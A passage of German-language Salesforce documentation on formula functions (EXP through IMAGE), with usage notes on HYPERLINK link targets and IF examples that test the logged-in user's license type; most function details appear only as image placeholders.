



## <span id="page-4517-0"></span>EXP



## <span id="page-4517-1"></span>FIND





## <span id="page-4518-0"></span>FLOOR

<span id="page-4518-1"></span>

# GEOLOCATION



<span id="page-4519-0"></span>

**•** Diese Funktion steht nur bei benutzerdefinierten Schaltflächen, Links und S-Controls zur Verfügung.

## <span id="page-4520-0"></span>GETSESSIONID



## <span id="page-4521-1"></span>**HTMLENCODE**

<span id="page-4521-0"></span>

- **•** Beim Erstellen von Links zu Salesforce-Seiten sollten Sie für Hyperlinkformeln einen relativen Link, z. B. "00U/e?retURL=%..." verwenden, wenn Sie das Formelfeld nicht zu einem Suchlayout hinzufügen möchten. Verwenden Sie den vollständigen URL einschließlich Servernamen und https:// in einer Hyperlinkformel, um diese einem Suchlayout hinzuzufügen. Beachten Sie, dass Formelfelder in Suchergebnislayouts nicht verfügbar sind.
- **•** Verwenden Sie die Variable \$Api für Verweise auf API-URLs.
- **•** Denken Sie daran, vor Validierung die Klammern [ und ] aus der Formel zu entfernen.
- **•** Der Parameter *Ziel* ist optional. Wenn Sie kein *Ziel* angeben, wird der Link in einem neuen Browserfenster geöffnet. Hier einige häufig verwendete *Ziel*-Parameter:

#### **\_blank**

Zeigt den Link in einem neuen unbekannten Fenster an.

#### **\_self**

Zeigt den Link in demselben Frame oder Fenster an wie das Element, das darauf verweist.

#### **\_parent**

Zeigt den Link in dem dem aktuellen Frame unmittelbar übergeordneten Frameset an. Wenn der aktuelle Frame kein übergeordnetes Frameset aufweist, ist dieser Wert derselbe wie bei \_self.

#### **\_top**

Zeigt den Link im ursprünglichen Fenster an; alle anderen Frames werden abgebrochen. Wenn der aktuelle Frame kein übergeordnetes Frameset aufweist, ist dieser Wert derselbe wie bei self.

Weitere Informationen zu grundlegenden HTML-Tags finden Sie in den HTML-Referenzen im Internet.

**•** Die HYPERLINK-Funktion ist überall dort verfügbar, wo Sie eine Formel definieren können, außer bei Standardwerten, Feldaktualisierungen, S-Controls, Validierungsregeln, Genehmigungsprozessen, benutzerdefinierten Schaltflächen und Links sowie Workflowregeln.

#### <span id="page-4522-1"></span>SIEHE AUCH:

[Formeloperatoren und Funktionen, I–Z](#page-4522-1) [Formeloperatoren und -funktionen](#page-4497-0)

## Formeloperatoren und Funktionen, I–Z

<span id="page-4522-0"></span>Verwenden Sie die folgenden Operatoren und Funktionen beim Erstellen von Formeln. Klicken Sie unten auf den Operator oder die Funktion, um weitere Details anzuzeigen. Sofern nicht anders angegeben, stehen alle Funktionen überall dort zur Verfügung, wo Formeln eingefügt werden können, wie beispielsweise in Formelfeldern, Validierungsregeln, Genehmigungsprozessen und Workflowregeln.

Anmerkung: Überflüssige Leerschritte in den folgenden Beispielen werden ignoriert.

#### IF

**Beschreibung:**

Ermittelt, ob Ausdrücke TRUE oder FALSE sind. Gibt einen angegebenen Wert zurück, wenn TRUE zutrifft, und einen anderen Wert, wenn FALSE zutrifft.



denselben Datentyp aufweisen.

- **•** Bei Verwendung einer IF-Funktion mit der Variablen \$Profile.UserType werden folgende Werte verwendet, um zu ermitteln, welchen Typ von Salesforce-Benutzerlizenz der angemeldete Benutzer verwendet:
	- **–** Standard für Salesforce
	- **–** PowerPartner für PRM-Benutzer
	- **–** CustomerSuccess für Kundenportalbenutzer
	- **–** PowerCustomerSuccess für Kundenportalmanager

Verwenden Sie beispielsweise folgende Formeln, um zu ermitteln, ob der angemeldete Benutzer den in Anführungszeichen stehenden Lizenztyp verwendet:

```
IF(ISPICKVAL($Profile.UserType ,"Standard"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"PowerPartner"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"CustomerSuccess"), 100, 0.1)
Anmerkung: $Profile-Briefvorlagenfelder sind nur in der Enterprise, Unlimited,
```
Performance und Developer Edition verfügbar.

#### <span id="page-4524-0"></span>IMAGE

